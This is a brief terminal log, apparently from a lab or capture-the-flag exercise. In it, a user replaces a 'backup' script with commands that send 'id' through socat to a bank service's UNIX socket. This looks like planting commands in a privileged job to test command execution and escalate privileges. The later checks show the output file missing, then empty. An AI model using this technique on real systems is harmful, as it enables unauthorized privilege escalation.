 layne.stanley@ip-10-0-29-84:~$ cat > /home/layne.stanley/bankSmarter_backup.sh <<'EOF'
#!/bin/bash
printf 'id\nexit\n' | timeout 5s socat - UNIX-CONNECT:/opt/bank/sockets/live.sock > /tmp/bank_socket_identity.t
xt 2>&1
EOF
layne.stanley@ip-10-0-29-84:~$ cat /tmp/bank_socket_identity.txt
cat: /tmp/bank_socket_identity.txt: No such file or directory
layne.stanley@ip-10-0-29-84:~$ cat /tmp/bank_socket_identity.txt
layne.stanley@ip-10-0-29-84:~$